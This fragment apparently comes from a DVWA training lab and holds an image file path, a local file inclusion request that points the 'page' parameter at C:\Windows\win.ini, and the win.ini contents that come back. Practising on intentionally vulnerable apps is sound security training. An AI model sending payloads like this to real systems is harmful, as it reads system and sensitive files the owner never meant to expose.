 localhost/dvwa/vulnerabilities/fi/?page=C:\Windows\win.ini
; for 16-bit app support [fonts] [extensions] [mci extensions] [files] [Mail] MAPI=1